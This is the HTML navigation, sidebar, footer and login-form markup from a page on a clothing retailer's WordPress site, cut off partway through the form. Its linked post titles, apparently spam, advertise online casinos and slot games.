											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://haseentraditions.com/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://haseentraditions.com/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/&media=https://haseentraditions.com/wp-includes/images/media/default.svg&description=%D0%A7%D0%B5%D0%B3%D0%BE+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-+Super+Slots+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%D1%81%D0%BE%D1%84%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B8%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%B0%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haseentraditions.com/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://haseentraditions.com/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://haseentraditions.com/2023/03/14/luchshee-vremia-kazino-lev-igrovye-avtomaty-dlia-igry-v-kazino/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Лучшее время казино Лев игровые автоматы для игры в казино</span>
							</a>
											</div>

																							<a href="https://haseentraditions.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://haseentraditions.com/2023/02/27/luchshii-sposob-igrat-v-kazino-v-igrovye-avtomaty-besplatno-i-bez-registratsii-internete-probnaia-versiia-videoslota/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Лучший способ играть в казино В игровые автоматы бесплатно и без регистрации Интернете Пробная версия видеослота</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-179"><a href="https://haseentraditions.com/category/dll-datei/">DLL Datei</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://haseentraditions.com/category/drivers-updater/">Drivers Updater</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://haseentraditions.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://haseentraditions.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://haseentraditions.com/2024/02/29/15490/" title="Permalink to " rel="bookmark"></a></h5>

																										<time class="recent-posts-time" datetime="2024-02-29T00:00:00+00:00">February 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://haseentraditions.com/2024/02/29/15490/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://haseentraditions.com/2024/02/29/free-rotates-online-an-introduction-to-the-globe-of-online-casino-site-incentives/" title="Permalink to Free Rotates Online: An Introduction to the Globe of Online Casino Site Incentives" rel="bookmark">Free Rotates Online: An Introduction to the Globe of Online Casino Site Incentives</a></h5>

																										<time class="recent-posts-time" datetime="2024-02-29T00:00:00+00:00">February 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://haseentraditions.com/2024/02/29/free-rotates-online-an-introduction-to-the-globe-of-online-casino-site-incentives/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://haseentraditions.com/2024/02/29/instant-play-no-deposit-benefit-gambling-establishments-what-you-need-to-know/" title="Permalink to Instant Play No Deposit Benefit Gambling Establishments: What You Need to Know" rel="bookmark">Instant Play No Deposit Benefit Gambling Establishments: What You Need to Know</a></h5>

																										<time class="recent-posts-time" datetime="2024-02-29T00:00:00+00:00">February 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://haseentraditions.com/2024/02/29/instant-play-no-deposit-benefit-gambling-establishments-what-you-need-to-know/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-488" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-9.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-9.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-9-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-9-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-9-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>8562</span></span>
									<span class="instagram-comments"><span>250</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-8.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-8.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-8-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-8-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-8-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>9825</span></span>
									<span class="instagram-comments"><span>695</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-7.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-7.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-7-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-7-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-7-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>2612</span></span>
									<span class="instagram-comments"><span>327</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-6.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-6.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-6-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-6-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-6-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>1586</span></span>
									<span class="instagram-comments"><span>694</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-5.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-5.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-5-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-5-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-5-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>3557</span></span>
									<span class="instagram-comments"><span>768</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-4.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-4.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-4-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-4-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-4-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>6712</span></span>
									<span class="instagram-comments"><span>261</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-3.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-3.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-3-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-3-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-3-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>3957</span></span>
									<span class="instagram-comments"><span>335</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-2.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-2.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-2-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-2-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-2-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>2014</span></span>
									<span class="instagram-comments"><span>968</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-sm-6 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-1.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-1.jpg 800w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-1-430x430.jpg 430w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-1-150x150.jpg 150w, https://haseentraditions.com/wp-content/uploads/2021/08/portfolio-1-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>4083</span></span>
									<span class="instagram-comments"><span>29</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://haseentraditions.com/wp-content/uploads/elementor/css/post-4216.css?ver=1750781556" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-184dfed9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="184dfed9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3db55" data-id="e3db55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4880aaf3 elementor-widget elementor-widget-image" data-id="4880aaf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://haseentraditions.com/wp-content/uploads/elementor/thumbs/Logo-hassen-e1697035673282-qwihyb42tk9pg1kgey66eb01bn3k6ktabbe3wukzr4.png" title="Logo-hassen.png" alt="Logo-hassen.png" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49b7f58f" data-id="49b7f58f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51630099 elementor-widget elementor-widget-heading" data-id="51630099" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">HASEEN TRADITIONS</p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e879273 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e879273" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b98170" data-id="9b98170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57226753 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="57226753" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="margin: 0; color: #d2c578;">H.O.(INDIA)</h5>
<strong>Email: </strong><a href="mailto: info@haseentraditions.com" target="_blank" rel="noopener">info@haseentraditions.com</a>
<strong>Whatsapp</strong> : <a href="tel: 0091 78275 23438">0091 78275 23438</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57e6cd5" data-id="57e6cd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85e18f0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="85e18f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="margin: 0; color: #d2c578;">UNITED KINGDOM (UK)</h5>
<strong>Email: </strong><a href="mailto: anasminai@haseentraditions.com" target="_blank" rel="noopener">anasminai@haseentraditions.com</a>
<strong>Whatsapp</strong> : <a href="tel: +44 7753 314232">+44 7753 314232</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b4fc00" data-id="b4fc00" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c3d25d5 elementor-widget elementor-widget-heading" data-id="2c3d25d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Customer Service</p>		</div>
				</div>
				<div class="elementor-element elementor-element-239489d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="239489d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Shipping Policy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Order Cancellation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Return / Exchange / Refund</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Terms of Service & Privacy Policy</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d21898f elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1d21898f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2743676d" data-id="2743676d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6967dad6 elementor-widget elementor-widget-wd_social_buttons" data-id="6967dad6" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-default icons-size-large color-scheme-light social-follow social-form-circle text-center">

									<span class="wd-label">Follow Us On</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/HaseenTraditions" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/haseen_traditions/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://www.linkedin.com/in/haseen-traditions-4b1a60268" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=917827523438" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=917827523438" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-311f43e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="311f43e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e47be2b" data-id="3e47be2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-553590f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="553590f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-504c0e6c" data-id="504c0e6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76d08e95 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="76d08e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright 2023 Haseen Traditions all rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1b9ddb" data-id="d1b9ddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-702a5481 elementor-widget elementor-widget-image" data-id="702a5481" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="255" height="22" src="https://haseentraditions.com/wp-content/uploads/2022/06/payments.png" class="attachment-large size-large wp-image-8459" alt="" srcset="https://haseentraditions.com/wp-content/uploads/2022/06/payments.png 255w, https://haseentraditions.com/wp-content/uploads/2022/06/payments-150x13.png 150w" sizes="(max-width: 255px) 100vw, 255px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://haseentraditions.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9439 item-level-0" ><a href="https://haseentraditions.com/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">SAREE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9761 item-level-1" ><a href="https://haseentraditions.com/product-category/saree/banarsi-saree/" class="woodmart-nav-link">Banarasi Sarees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9762 item-level-1" ><a href="https://haseentraditions.com/product-category/saree/hand-embroidered-lucknowi-chikankari/" class="woodmart-nav-link">Lucknowi Chikankari Sarees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9440 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">SUIT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9441 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">LEHENGA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9442 item-level-0" ><a href="https://haseentraditions.com/product-category/solo/lucknowi-chikankari-kurti/" class="woodmart-nav-link"><span class="nav-link-text">SOLO</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9443 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FUSION WEAR</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9444 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">WOOLEN WEAR</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ARTIFICAL JEWELLERY</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9446 item-level-0" ><a href="https://haseentraditions.com/product-category/accessories/leather-products/belts-for-men/" class="woodmart-nav-link"><span class="nav-link-text">LEATHER ACCESSORIES</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://haseentraditions.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Login</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Sign Up</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Username / Email"  value="" autocomplete="username" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Password"  value="" autocomplete="current-password" required="	"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Remember me</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">Forgot Password?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Sign in</button>

<input type="hidden" name="xoo_el_redirect" value="/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
